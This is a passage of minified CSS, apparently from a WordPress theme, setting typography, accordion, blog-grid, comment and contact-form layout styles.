(min-width:48em){body,button,input,select,textarea{font-size:1em;line-height:1.5}}sub,sup{font-size:40%}sup{top:-.75em}h1,h2,h3,h4,h5,h6{font-family:Montserrat,sans-serif;font-family:var(--heading-font-family);line-height:1.4;line-height:var(--heading-line-height);margin:0 0 .375em;margin:0 0 calc(var(--small-spacing)/2);padding:1.5em 0 0}h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child{padding-top:0}h1 sub,h1 sup,h2 sub,h2 sup,h3 sub,h3 sup,h4 sub,h4 sup,h5 sub,h5 sup,h6 sub,h6 sup{font-size:40%;font-weight:400}h1 sup,h2 sup,h3 sup,h4 sup,h5 sup,h6 sup{top:-1.25em}h1.subhead,h2.subhead,h3.subhead,h4.subhead,h5.subhead,h6.subhead{color:#ff0e00;color:var(--primary-color);font-weight:400;padding:0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{-webkit-box-shadow:inset 0 -1px 0 #0f0f0f;box-shadow:inset 0 -1px 0 #0f0f0f;font-style:inherit!important;font-weight:inherit}h1 a:focus,h1 a:hover,h2 a:focus,h2 a:hover,h3 a:focus,h3 a:hover,h4 a:focus,h4 a:hover,h5 a:focus,h5 a:hover,h6 a:focus,h6 a:hover{-webkit-box-shadow:inset 0 0 0 transparent,0 3px 0 #000;box-shadow:inset 0 0 0 transparent,0 3px 0 #000}h1{font-size:1.5em;font-weight:800}@media screen and (min-width:30em){h1{font-size:1.875em}}h2{color:#333;font-size:1.25em;font-weight:800}@media screen and (min-width:30em){h2{font-size:1.625em}}h3{font-size:1.125em;font-weight:800}h3,h4{color:#333}h4{font-size:1em}h4,h5{font-weight:700}h5{color:#767676;font-size:.8125em;letter-spacing:.15em;text-transform:uppercase}@media screen and (min-width:30em){h5{font-size:.8125em}}h6{color:#333;font-size:.9375em;font-weight:700}@media screen and (min-width:30em){h6{font-size:1em}}p{font-size:16px;font-weight:300;letter-spacing:.02em;margin:0 0 .75em;margin:0 0 var(--small-spacing);max-width:48.5em;padding:0}p.lead{font-weight:700;letter-spacing:1px}@media screen and (min-width:30em){p.lead{font-size:1.25em;font-weight:400}}p+h3{padding:0}.small{font-size:.8125em}b,strong{font-weight:600}cite,dfn,em,i{font-style:italic}address{margin:0 0 1.5em}pre{background:#111;color:#ccc;font-family:Courier\ 10 Pitch,Courier,monospace;font-size:.9375em;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,Andale Mono,DejaVu Sans Mono,monospace;font-size:.9375em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#eee;text-decoration:none}big{font-size:125%}hr{background-color:#bbb;border:0;height:1px;margin-bottom:1.5em}::-moz-selection{background:#ff0e00;background:var(--primary-color);color:#fff}::selection{background:#ff0e00;background:var(--primary-color);color:#fff}:focus{outline:none}.accordion-wrapper .accordion__item{margin-bottom:1rem;padding:0}.accordion-wrapper .accordion__item .accordion__question{background:#eee;border-radius:3px;cursor:pointer;padding:.5rem 2rem;position:relative}.accordion-wrapper .accordion__item .accordion__question h2{color:#222;font-size:1em;letter-spacing:0;margin:0;padding:0}.accordion-wrapper .accordion__item .accordion__question:before{border:solid #222;border-width:0 2px 2px 0;content:"";display:inline-block;padding:3px;position:absolute;right:1rem;top:40%;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.accordion-wrapper .accordion__item .accordion__answer{border:1px solid #eee;border-radius:0 0 6px 6px;display:none;padding:1rem 2rem}.expanded.accordion__question{border-radius:3px 3px 0 0!important}.expanded.accordion__question:before{border:solid #222;border-width:0 2px 2px 0;content:"";display:inline-block;padding:3px;position:absolute;right:1rem;top:50%;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transition:-webkit-transform .2s linear;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.blog .site-inner .content-sidebar-wrap .content,.recent-post-container .recent-post-wrapper{display:flex;flex-flow:row wrap;position:relative}.blog .site-inner .content-sidebar-wrap .content article,.recent-post-container .recent-post-wrapper article{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1));position:relative;z-index:2}.blog .site-inner .content-sidebar-wrap .content article:nth-child(1n),.recent-post-container .recent-post-wrapper article:nth-child(1n){margin-right:30px;margin-left:0}.blog .site-inner .content-sidebar-wrap .content article:last-child,.recent-post-container .recent-post-wrapper article:last-child{margin-right:0}.blog .site-inner .content-sidebar-wrap .content article:nth-child(NaNn),.recent-post-container .recent-post-wrapper article:nth-child(NaNn){margin-right:0;margin-left:auto}@media only screen and (min-width:30rem){.blog .site-inner .content-sidebar-wrap .content article,.recent-post-container .recent-post-wrapper article{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.blog .site-inner .content-sidebar-wrap .content article:nth-child(1n),.recent-post-container .recent-post-wrapper article:nth-child(1n){margin-right:30px;margin-left:0}.blog .site-inner .content-sidebar-wrap .content article:last-child,.recent-post-container .recent-post-wrapper article:last-child{margin-right:0}.blog .site-inner .content-sidebar-wrap .content article:nth-child(2n),.recent-post-container .recent-post-wrapper article:nth-child(2n){margin-right:0;margin-left:auto}}@media only screen and (min-width:48rem){.blog .site-inner .content-sidebar-wrap .content article,.recent-post-container .recent-post-wrapper article{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (30px - 30px * 1/3));max-width:calc(99.9% * 1/3 - (30px - 30px * 1/3));width:calc(99.9% * 1/3 - (30px - 30px * 1/3))}.blog .site-inner .content-sidebar-wrap .content article:nth-child(1n),.recent-post-container .recent-post-wrapper article:nth-child(1n){margin-right:30px;margin-left:0}.blog .site-inner .content-sidebar-wrap .content article:last-child,.recent-post-container .recent-post-wrapper article:last-child{margin-right:0}.blog .site-inner .content-sidebar-wrap .content article:nth-child(3n),.recent-post-container .recent-post-wrapper article:nth-child(3n){margin-right:0;margin-left:auto}}.blog .site-inner .content-sidebar-wrap .content article p.entry-meta,.recent-post-container .recent-post-wrapper article p.entry-meta{font-size:.8125rem;margin-bottom:.125rem}.archive.category .site-inner .content-sidebar-wrap .content:before,.archive.search .site-inner .content-sidebar-wrap .content:before,.testimonial-container .testimonial-wrapper:before{content:'';display:table}.archive.category .site-inner .content-sidebar-wrap .content:after,.archive.search .site-inner .content-sidebar-wrap .content:after,.testimonial-container .testimonial-wrapper:after{content:'';display:table;clear:both}.archive.category .site-inner .content-sidebar-wrap .content article,.archive.search .site-inner .content-sidebar-wrap .content article,.testimonial-container .testimonial-wrapper article{margin:0 0 30px;width:100%}@media only screen and (min-width:30rem){.archive.category .site-inner .content-sidebar-wrap .content article,.archive.search .site-inner .content-sidebar-wrap .content article,.testimonial-container .testimonial-wrapper article{margin:0 15px 30px;width:calc(50% - 30px)}}@media only screen and (min-width:48rem){.archive.category .site-inner .content-sidebar-wrap .content article,.archive.search .site-inner .content-sidebar-wrap .content article,.testimonial-container .testimonial-wrapper article{width:calc(33% - 30px)}}.archive.category .site-inner .content-sidebar-wrap .content .archive-pagination,.archive.search .site-inner .content-sidebar-wrap .content .archive-pagination,.testimonial-container .testimonial-wrapper .archive-pagination{clear:both;display:block;width:100%}.archive.category .site-inner .content-sidebar-wrap .content article,.archive.search .site-inner .content-sidebar-wrap .content article,.blog .site-inner .content-sidebar-wrap .content article,.recent-post-container .recent-post-wrapper article,.testimonial-container .testimonial-wrapper article{background:#fff;border-radius:.4em;-webkit-box-shadow:0 0 0 1px #f4f4f4,0 0 0 4px hsla(0,0%,96%,.3);box-shadow:0 0 0 1px #f4f4f4,0 0 0 4px hsla(0,0%,96%,.3);margin-bottom:30px;overflow:hidden}.archive.category .site-inner .content-sidebar-wrap .content article:focus,.archive.category .site-inner .content-sidebar-wrap .content article:hover,.archive.search .site-inner .content-sidebar-wrap .content article:focus,.archive.search .site-inner .content-sidebar-wrap .content article:hover,.blog .site-inner .content-sidebar-wrap .content article:focus,.blog .site-inner .content-sidebar-wrap .content article:hover,.recent-post-container .recent-post-wrapper article:focus,.recent-post-container .recent-post-wrapper article:hover,.testimonial-container .testimonial-wrapper article:focus,.testimonial-container .testimonial-wrapper article:hover{-webkit-box-shadow:0 0 0 5px #eee;box-shadow:0 0 0 5px #eee;-webkit-transition:-webkit-box-shadow .15s;transition:-webkit-box-shadow .15s;transition:box-shadow .15s;transition:box-shadow .15s,-webkit-box-shadow .15s}.archive.category .site-inner .content-sidebar-wrap .content article:focus .entry-header,.archive.category .site-inner .content-sidebar-wrap .content article:hover .entry-header,.archive.search .site-inner .content-sidebar-wrap .content article:focus .entry-header,.archive.search .site-inner .content-sidebar-wrap .content article:hover .entry-header,.blog .site-inner .content-sidebar-wrap .content article:focus .entry-header,.blog .site-inner .content-sidebar-wrap .content article:hover .entry-header,.recent-post-container .recent-post-wrapper article:focus .entry-header,.recent-post-container .recent-post-wrapper article:hover .entry-header,.testimonial-container .testimonial-wrapper article:focus .entry-header,.testimonial-container .testimonial-wrapper article:hover .entry-header{color:#ff0e00;color:var(--primary-color)}.archive.category .site-inner .content-sidebar-wrap .content article a.entry-link,.archive.search .site-inner .content-sidebar-wrap .content article a.entry-link,.blog .site-inner .content-sidebar-wrap .content article a.entry-link,.recent-post-container .recent-post-wrapper article a.entry-link,.testimonial-container .testimonial-wrapper article a.entry-link{border-bottom:0;display:block;position:relative}.archive.category .site-inner .content-sidebar-wrap .content article .image-wrapper,.archive.search .site-inner .content-sidebar-wrap .content article .image-wrapper,.blog .site-inner .content-sidebar-wrap .content article .image-wrapper,.recent-post-container .recent-post-wrapper article .image-wrapper,.testimonial-container .testimonial-wrapper article .image-wrapper{margin-bottom:1rem}.archive.category .site-inner .content-sidebar-wrap .content article .image-wrapper:before,.archive.search .site-inner .content-sidebar-wrap .content article .image-wrapper:before,.blog .site-inner .content-sidebar-wrap .content article .image-wrapper:before,.recent-post-container .recent-post-wrapper article .image-wrapper:before,.testimonial-container .testimonial-wrapper article .image-wrapper:before{content:'';display:table}.archive.category .site-inner .content-sidebar-wrap .content article .image-wrapper:after,.archive.search .site-inner .content-sidebar-wrap .content article .image-wrapper:after,.blog .site-inner .content-sidebar-wrap .content article .image-wrapper:after,.recent-post-container .recent-post-wrapper article .image-wrapper:after,.testimonial-container .testimonial-wrapper article .image-wrapper:after{content:'';display:table;clear:both}.archive.category .site-inner .content-sidebar-wrap .content article .entry-header,.archive.search .site-inner .content-sidebar-wrap .content article .entry-header,.blog .site-inner .content-sidebar-wrap .content article .entry-header,.recent-post-container .recent-post-wrapper article .entry-header,.testimonial-container .testimonial-wrapper article .entry-header{padding:0 1rem;text-align:left}.archive.category .site-inner .content-sidebar-wrap .content article .entry-header .entry-title,.archive.search .site-inner .content-sidebar-wrap .content article .entry-header .entry-title,.blog .site-inner .content-sidebar-wrap .content article .entry-header .entry-title,.recent-post-container .recent-post-wrapper article .entry-header .entry-title,.testimonial-container .testimonial-wrapper article .entry-header .entry-title{display:block;font-size:1.125rem;font-weight:700;letter-spacing:0;line-height:1.3;margin:0 0 .5rem;padding:0;text-transform:none}@media only screen and (min-width:48rem){.archive.category .site-inner .content-sidebar-wrap .content article .entry-header .entry-title,.archive.search .site-inner .content-sidebar-wrap .content article .entry-header .entry-title,.blog .site-inner .content-sidebar-wrap .content article .entry-header .entry-title,.recent-post-container .recent-post-wrapper article .entry-header .entry-title,.testimonial-container .testimonial-wrapper article .entry-header .entry-title{font-size:1.6125rem}}.archive.category .site-inner .content-sidebar-wrap .content article .entry-header .entry-title a,.archive.search .site-inner .content-sidebar-wrap .content article .entry-header .entry-title a,.blog .site-inner .content-sidebar-wrap .content article .entry-header .entry-title a,.recent-post-container .recent-post-wrapper article .entry-header .entry-title a,.testimonial-container .testimonial-wrapper article .entry-header .entry-title a{color:#000}.archive.category .site-inner .content-sidebar-wrap .content article .entry-header .entry-title a:focus,.archive.category .site-inner .content-sidebar-wrap .content article .entry-header .entry-title a:hover,.archive.search .site-inner .content-sidebar-wrap .content article .entry-header .entry-title a:focus,.archive.search .site-inner .content-sidebar-wrap .content article .entry-header .entry-title a:hover,.blog .site-inner .content-sidebar-wrap .content article .entry-header .entry-title a:focus,.blog .site-inner .content-sidebar-wrap .content article .entry-header .entry-title a:hover,.recent-post-container .recent-post-wrapper article .entry-header .entry-title a:focus,.recent-post-container .recent-post-wrapper article .entry-header .entry-title a:hover,.testimonial-container .testimonial-wrapper article .entry-header .entry-title a:focus,.testimonial-container .testimonial-wrapper article .entry-header .entry-title a:hover{text-decoration:none}.archive.category .site-inner .content-sidebar-wrap .content article .entry-content,.archive.search .site-inner .content-sidebar-wrap .content article .entry-content,.blog .site-inner .content-sidebar-wrap .content article .entry-content,.recent-post-container .recent-post-wrapper article .entry-content,.testimonial-container .testimonial-wrapper article .entry-content{padding:0 1rem 1rem}.archive.category .site-inner .content-sidebar-wrap .content article .entry-content:before,.archive.search .site-inner .content-sidebar-wrap .content article .entry-content:before,.blog .site-inner .content-sidebar-wrap .content article .entry-content:before,.recent-post-container .recent-post-wrapper article .entry-content:before,.testimonial-container .testimonial-wrapper article .entry-content:before{content:'';display:table}.archive.category .site-inner .content-sidebar-wrap .content article .entry-content:after,.archive.search .site-inner .content-sidebar-wrap .content article .entry-content:after,.blog .site-inner .content-sidebar-wrap .content article .entry-content:after,.recent-post-container .recent-post-wrapper article .entry-content:after,.testimonial-container .testimonial-wrapper article .entry-content:after{content:'';display:table;clear:both}.archive.category .site-inner .content-sidebar-wrap .content article .entry-content p,.archive.search .site-inner .content-sidebar-wrap .content article .entry-content p,.blog .site-inner .content-sidebar-wrap .content article .entry-content p,.recent-post-container .recent-post-wrapper article .entry-content p,.testimonial-container .testimonial-wrapper article .entry-content p{font-family:Open Sans,sans-serif;font-family:var(--base-font-family);font-size:.8125rem;line-height:1.4}.archive.category .site-inner .content-sidebar-wrap .content article .entry-content .more-from-category a,.archive.category .site-inner .content-sidebar-wrap .content article .entry-content a.more-link,.archive.search .site-inner .content-sidebar-wrap .content article .entry-content .more-from-category a,.archive.search .site-inner .content-sidebar-wrap .content article .entry-content a.more-link,.blog .site-inner .content-sidebar-wrap .content article .entry-content .more-from-category a,.blog .site-inner .content-sidebar-wrap .content article .entry-content a.more-link,.recent-post-container .recent-post-wrapper article .entry-content .more-from-category a,.recent-post-container .recent-post-wrapper article .entry-content a.more-link,.testimonial-container .testimonial-wrapper article .entry-content .more-from-category a,.testimonial-container .testimonial-wrapper article .entry-content a.more-link{border:2px solid #ff0e00;border:2px solid var(--primary-color);-webkit-box-shadow:none;box-shadow:none;color:#ff0e00;color:var(--primary-color);display:table;float:none;font-size:13px;font-style:normal;font-weight:400;letter-spacing:2px;margin:0;padding:8px 40px;text-decoration:none;text-transform:uppercase;-webkit-transition:all .13s ease-in-out;transition:all .13s ease-in-out}.archive.category .site-inner .content-sidebar-wrap .content article .entry-content .more-from-category a:hover,.archive.category .site-inner .content-sidebar-wrap .content article .entry-content a.more-link:hover,.archive.search .site-inner .content-sidebar-wrap .content article .entry-content .more-from-category a:hover,.archive.search .site-inner .content-sidebar-wrap .content article .entry-content a.more-link:hover,.blog .site-inner .content-sidebar-wrap .content article .entry-content .more-from-category a:hover,.blog .site-inner .content-sidebar-wrap .content article .entry-content a.more-link:hover,.recent-post-container .recent-post-wrapper article .entry-content .more-from-category a:hover,.recent-post-container .recent-post-wrapper article .entry-content a.more-link:hover,.testimonial-container .testimonial-wrapper article .entry-content .more-from-category a:hover,.testimonial-container .testimonial-wrapper article .entry-content a.more-link:hover{background:#ff0e00;background:var(--primary-color);-webkit-box-shadow:none;box-shadow:none;color:#fff}.archive.category .site-inner .content-sidebar-wrap .content article .entry-content .more-from-category a:after,.archive.category .site-inner .content-sidebar-wrap .content article .entry-content a.more-link:after,.archive.search .site-inner .content-sidebar-wrap .content article .entry-content .more-from-category a:after,.archive.search .site-inner .content-sidebar-wrap .content article .entry-content a.more-link:after,.blog .site-inner .content-sidebar-wrap .content article .entry-content .more-from-category a:after,.blog .site-inner .content-sidebar-wrap .content article .entry-content a.more-link:after,.recent-post-container .recent-post-wrapper article .entry-content .more-from-category a:after,.recent-post-container .recent-post-wrapper article .entry-content a.more-link:after,.testimonial-container .testimonial-wrapper article .entry-content .more-from-category a:after,.testimonial-container .testimonial-wrapper article .entry-content a.more-link:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f054";font-family:Font Awesome\ 5 Free,sans-serif;font-style:normal;font-weight:900;padding:0 0 0 4px}.archive.category .site-inner .content-sidebar-wrap .content article footer.entry-footer,.archive.search .site-inner .content-sidebar-wrap .content article footer.entry-footer,.blog .site-inner .content-sidebar-wrap .content article footer.entry-footer,.recent-post-container .recent-post-wrapper article footer.entry-footer,.testimonial-container .testimonial-wrapper article footer.entry-footer{padding:0 1rem}.archive.category .site-inner .content-sidebar-wrap .content article footer.entry-footer:before,.archive.search .site-inner .content-sidebar-wrap .content article footer.entry-footer:before,.blog .site-inner .content-sidebar-wrap .content article footer.entry-footer:before,.recent-post-container .recent-post-wrapper article footer.entry-footer:before,.testimonial-container .testimonial-wrapper article footer.entry-footer:before{content:'';display:table}.archive.category .site-inner .content-sidebar-wrap .content article footer.entry-footer:after,.archive.search .site-inner .content-sidebar-wrap .content article footer.entry-footer:after,.blog .site-inner .content-sidebar-wrap .content article footer.entry-footer:after,.recent-post-container .recent-post-wrapper article footer.entry-footer:after,.testimonial-container .testimonial-wrapper article footer.entry-footer:after{content:'';display:table;clear:both}.archive.category .site-inner .content-sidebar-wrap .content article footer.entry-footer .entry-meta,.archive.search .site-inner .content-sidebar-wrap .content article footer.entry-footer .entry-meta,.blog .site-inner .content-sidebar-wrap .content article footer.entry-footer .entry-meta,.recent-post-container .recent-post-wrapper article footer.entry-footer .entry-meta,.testimonial-container .testimonial-wrapper article footer.entry-footer .entry-meta{margin:.5rem 0}.archive.category .site-inner .content-sidebar-wrap .content article:not(.has-post-thumbnail) .entry-link,.archive.search .site-inner .content-sidebar-wrap .content article:not(.has-post-thumbnail) .entry-link,.blog .site-inner .content-sidebar-wrap .content article:not(.has-post-thumbnail) .entry-link,.recent-post-container .recent-post-wrapper article:not(.has-post-thumbnail) .entry-link,.testimonial-container .testimonial-wrapper article:not(.has-post-thumbnail) .entry-link{display:flex;flex-flow:row wrap}.archive.category .site-inner .content-sidebar-wrap .content article:not(.has-post-thumbnail) .entry-link .entry-header,.archive.search .site-inner .content-sidebar-wrap .content article:not(.has-post-thumbnail) .entry-link .entry-header,.blog .site-inner .content-sidebar-wrap .content article:not(.has-post-thumbnail) .entry-link .entry-header,.recent-post-container .recent-post-wrapper article:not(.has-post-thumbnail) .entry-link .entry-header,.testimonial-container .testimonial-wrapper article:not(.has-post-thumbnail) .entry-link .entry-header{-ms-flex-item-align:end;align-self:flex-end}#author-info{background:#f0f0f0;border-radius:5px;color:inherit;margin-bottom:10px;padding:20px}#author-info .avatar{border-radius:2px;float:left;left:0;position:relative;top:0}#author-description{color:#222;color:var(--gray-darker);font-size:.8125em;margin-left:100px}#author-description h3{margin-bottom:6px;margin-top:0}.avatar{border-radius:50%;float:left}.alignleft .avatar,.author-box .avatar{margin-right:30px}.alignright .avatar{margin-left:30px}.comment .avatar{margin:0 20px 30px 0}.entry-comments .avatar{height:60px;width:60px}.archive .avatar,.author-box .avatar,.entry-avatar .avatar{height:120px;width:120px}#respond.comment-respond{padding:0 1em}#respond.comment-respond .comment-reply-title{font-size:1.2rem;font-weight:700;letter-spacing:.5px;margin:0 0 10px;text-transform:uppercase}.entry-comments{clear:both;padding:2em 1em .5em}@media screen and (min-width:48rem){.entry-comments{padding-top:5em}}.comment-list{list-style:none;margin:0 0 0 65px;padding:0}.comment-list .children{list-style:none;margin:0;padding:0}@media screen and (min-width:48rem){.comment-list .children,.comment-list .children .children{padding-left:2em}}.comment-list li.comment{padding-bottom:1em}.comment-list li.comment .comment-header .comment-author{margin:0;padding:0;position:relative}.comment-list li.comment .comment-header .comment-author .avatar{height:50px;left:-65px;position:absolute;width:50px}.comment-list li.comment .comment-header .comment-author span[itemprop=name]{letter-spacing:2px;text-transform:uppercase}.comment-list li.comment .comment-header .comment-author .says{display:none}.comment-list li.comment .comment-header .comment-meta{color:#222;font-size:.625em;font-weight:700;letter-spacing:2px;text-transform:uppercase}.comment-list li.comment .comment-header .comment-meta a{color:#222}.comment-list li.comment .comment-content{position:relative}.comment-list li.comment .comment-content p{font-size:.9375rem}.comment-list li.comment .comment-content a{-webkit-box-shadow:inset 0 -1px 0 #0f0f0f;box-shadow:inset 0 -1px 0 #0f0f0f;-webkit-transition:-webkit-box-shadow .13s ease-in-out;transition:-webkit-box-shadow .13s ease-in-out;transition:box-shadow .13s ease-in-out;transition:box-shadow .13s ease-in-out,-webkit-box-shadow .13s ease-in-out}.comment-list li.comment .comment-content a:hover{-webkit-box-shadow:inset 0 0 0 transparent,0 3px 0 #000;box-shadow:inset 0 0 0 transparent,0 3px 0 #000}.comment-list li.comment .comment-content p:last-of-type{margin:0}.comment-list li.comment .comment-reply{padding-bottom:1em}.comment-list li.comment .comment-reply .comment-reply-link{font-size:11px;position:relative}.comment-list li.comment .comment-reply .comment-reply-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f112";font-family:Font Awesome\ 5 Free,sans-serif;font-size:11px;font-style:normal;font-weight:900;margin:0 2px 0 0}.contact-details{display:table;margin:0}.contact-details .details{display:block;font-size:.8125rem;line-height:1.3;margin:0 0 .6125rem;position:relative}.contact-details .details span{color:#999;display:block;font-weight:700;left:0;position:absolute;text-transform:uppercase;top:0}.contact-details .detail-info{color:#444;font-weight:700;letter-spacing:1px;line-height:1.3;margin-left:90px;text-align:left;text-transform:uppercase}.contact-details .detail-info a{color:#ff0e00;color:var(--cta);display:inline-block}.contact-details .detail-info a:hover{color:#353c4e;color:var(--cta-hover)}.form-container{margin-bottom:-1rem;margin-top:3rem;padding:2rem 2rem 2rem calc(40px + 2rem);position:relative}@media only screen and (min-width:48rem){.form-container{padding:2rem 2rem 2rem calc(80px + 2rem)}}.form-container:before{border-top:2px solid #314b70;border-top:2px solid var(--secondary-color);content:"";left:calc(-50vw + 50%);margin:0;position:absolute;top:0;width:100vw}.form-container:after{border-left:2px solid #314b70;border-left:2px solid var(--secondary-color);bottom:0;content:"";left:40px;position:absolute;top:0}@media only screen and (min-width:48rem){.form-container:after{left:80px}}.form-container .contactus{bottom:0;height:100%;left:0;margin-left:40px;pointer-events:none;position:absolute;right:0;top:0}@media only screen and (min-width:48rem){.form-container .contactus{margin-left:80px}}.form-container .contactus:before{left:calc(-50vw + 50% - 40px)}.form-container .contactus:after{color:#314b70;color:var(--secondary-color);content:"Contact Us";font-family:Montserrat,sans-serif;font-family:var(--heading-font-family);font-size:1.6125rem;font-weight:700;height:40px;left:-30px;letter-spacing:.25rem;line-height:40px;position:absolute;text-transform:uppercase;top:16%;-webkit-transform:translateX(-50%) translateY(-50%) rotate(-90deg);transform:translateX(-50%) translateY(-50%) rotate(-90deg)}@media only screen and (min-width:48rem){.form-container .contactus:after{left:-40px;top:50%}}.form-container .body-content{font-family:Open Sans,sans-serif;font-family:var(--base-font-family);font-size:1rem;font-weight:400;line-height:1.3;max-width:48rem}@media only screen and (min-width:48rem){.form-container .body-content{font-size:1.25rem;line-height:1.9}}.form-container .form-wrapper h2.form-title{color:#314b70;color:var(--secondary-color);font-size:1.125rem;font-weight:700;margin:0;text-transform:uppercase}.form-container .form-wrapper h2.form-title:first-child{padding-top:1.5rem}@media only screen and (min-width:48rem){.form-container .form-wrapper h2.form-title{font-size:1.6125rem;padding:1.5rem 0 0}}.form-container .form-wrapper label{font-size:1rem;padding-top:1rem}.form-container .form-wrapper label span.note{font-size:80%;font-weight:700}.form-container .form-wrapper .form-column{display:flex;flex-flow:row wrap}.form-container .form-wrapper .form-column label{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1))}.form-container .form-wrapper .form-column label:nth-child(1n){margin-right:30px;margin-left:0}.form-container .form-wrapper .form-column label:last-child{margin-right:0}.form-container .form-wrapper .form-column label:nth-child(NaNn){margin-right:0;margin-left:auto}@media only screen and (min-width:56.25em){.form-container .form-wrapper .form-column label{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.form-container .form-wrapper .form-column label:nth-child(1n){margin-right:30px;margin-left:0}.form-container .form-wrapper .form-column label:last-child{margin-right:0}.form-container .form-wrapper .form-column label:nth-child(2n){margin-right:0;margin-left:auto}}.form-container .form-wrapper .form-column.three label{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1))}.form-container .form-wrapper .form-column.three label:nth-child(1n){margin-right:30px;margin-left:0}.form-container .form-wrapper .form-column.three label:last-child{margin-right:0}.form-container .form-wrapper .form-column.three label:nth-child(NaNn){margin-right:0;margin-left:auto}@media only screen and (min-width:56.25em){.form-container .form-wrapper .form-column.three label{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (30px - 30px * 1/3));max-width:calc(99.9% * 1/3 - (30px - 30px * 1/3));width:calc(99.9% * 1/3 - (30px - 30px * 1/3))}.form-container .form-wrapper .form-column.three label:nth-child(1n){margin-right:30px;margin-left:0}.form-container .form-wrapper .form-column.three label:last-child{margin-right:0}.form-container .form-wrapper .form-column.three label:nth-child(3n){margin-right:0;margin-left:auto}.form-container .form-wrapper .form-column.three.ssm label{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (30px - 30px * 1/4));max-width:calc(99.9% * 1/4 - (30px - 30px * 1/4));width:calc(99.9% * 1/4 - (30px - 30px * 1/4))}.form-container .form-wrapper .form-column.three.ssm label:nth-child(1n){margin-right:30px;margin-left:0}.form-container .form-wrapper .form-column.three.ssm label:last-child{margin-right:0}.form-container .form-wrapper .form-column.three.ssm label:nth-child(3n){margin-right:0;margin-left:auto}.form-container .form-wrapper .form-column.three.ssm label:nth-of-type(3){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.form-container .form-wrapper .form-column.three.ssm label:nth-of-type(3):nth-child(1n){margin-right:30px;margin-left:0}.form-container .form-wrapper .form-column.three.ssm label:nth-of-type(3):last-child{margin-right:0}.form-container .form-wrapper .form-column.three.ssm label:nth-of-type(3):nth-child(3n){margin-right:0;margin-left:auto}}.wpcf7 .form-wrapper{display:flex;flex-flow:row wrap}.wpcf7 .form-wrapper .form-input{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1));padding-bottom:.5rem;position:relative}.wpcf7 .form-wrapper .form-input:nth-child(1n){margin-right:30px;margin-left:0}.wpcf7 .form-wrapper .form-input:last-child{margin-right:0}.wpcf7 .form-wrapper .form-input:nth-child(NaNn){margin-right:0;margin-left:auto}@media only screen and (min-width:56.25em){.wpcf7 .form-wrapper .form-input{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (30px - 30px * 1/2));max-width:calc(99.9% * 1/2 - (30px - 30px * 1/2));width:calc(99.9% * 1/2 - (30px - 30px * 1/2))}.wpcf7 .form-wrapper .form-input:nth-child(1n){margin-right:30px;margin-left:0}.wpcf7 .form-wrapper .form-input:last-child{margin-right:0}.wpcf7 .form-wrapper .form-input:nth-child(2n){margin-right:0;margin-left:auto}}.wpcf7 .form-wrapper .form-input.wide{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1));margin-top:.6125rem}.wpcf7 .form-wrapper .form-input.wide:nth-child(1n){margin-right:30px;margin-left:0}.wpcf7 .form-wrapper .form-input.wide:last-child{margin-right:0}.wpcf7 .form-wrapper .form-input.wide:nth-child(1n){margin-right:0;margin-left:auto}.wpcf7 .form-wrapper .form-input label{font-size:.75rem;font-weight:700;padding-top:1rem}.wpcf7 .form-wrapper .form-input .img-wrapper{display:flex;flex-flow:row wrap;padding-bottom:1rem}.wpcf7 .form-wrapper .form-input .img-wrapper a{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1 - (30px - 30px * 1));max-width:calc(99.9% * 1 - (30px - 30px * 1));width:calc(99.9% * 1 - (30px - 30px * 1))}.wpcf7 .form-wrapper .form-input .img-wrapper a:nth-child(1n){margin-right:30px;margin-left:0}.wpcf7 .form-wrapper .form-input .img-wrapper a:last-child{margin-right:0}.wpcf7 .form-wrapper .form-input .img-wrapper a:nth-child(NaNn){margin-right:0;margin-left:auto}@media only screen and (min-width:56.25em){.wpcf7 .form-wrapper .form-input .img-wrapper a{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (10px - 